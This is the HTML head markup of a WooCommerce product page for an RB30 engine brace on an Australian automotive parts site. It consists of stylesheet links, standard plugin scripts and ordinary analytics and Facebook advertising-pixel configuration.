!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769423602' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769423602' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769423602" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"d816fa3f-d14d-4b5c-aef2-a3f7eb9b24c6","params":{"content_ids":["54939"],"content_type":"product","content_name":"PRP RB30 WET BRACE -4WD","category_name":"Accessories, Nissan RB SERIES, RB Series","value":"1990","currency":"AUD","contents":[{"id":"54939","quantity":1}],"product_price":"1990","page_title":"PRP RB30 WET BRACE -4WD","post_type":"product","post_id":54939,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb30-wet-brace-4wd\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"3775fcb5-6600-4095-b192-7298c31837f3","params":{"page_title":"PRP RB30 WET BRACE -4WD","post_type":"product","post_id":54939,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb30-wet-brace-4wd\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"f5d668b7-4d8c-49a2-ae4a-c667e1a2574c","params":{"page_title":"PRP RB30 WET BRACE -4WD","post_type":"product","post_id":54939,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb30-wet-brace-4wd\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"0fb82cff-a586-4a30-880f-5805c3b6bf05","params":{"page_title":"PRP RB30 WET BRACE -4WD","post_type":"product","post_id":54939,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb30-wet-brace-4wd\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"112919d3-2a0d-4b2b-acd2-cf1181e7046a","params":{"page_title":"PRP RB30 WET BRACE -4WD","post_type":"product","post_id":54939,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb30-wet-brace-4wd\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"35e52e30-f4da-40f8-813b-fe1762fffa9b","params":{"page_title":"PRP RB30 WET BRACE -4WD","post_type":"product","post_id":54939,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb30-wet-brace-4wd\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"3ca55aba7f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":54939,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769794583"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"e8c148496d","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/54939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://plazmaman.com/product/prp-rb30-wet-brace-4wd/" />
<link rel='shortlink' href='https://plazmaman.com/?p=54939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fprp-rb30-wet-brace-4wd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fprp-rb30-wet-brace-4wd%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
